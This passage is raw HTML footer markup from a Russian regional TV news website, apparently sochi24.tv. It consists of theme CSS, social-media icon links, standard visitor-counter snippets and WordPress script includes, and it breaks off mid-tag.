.vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"ecccccf125","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" 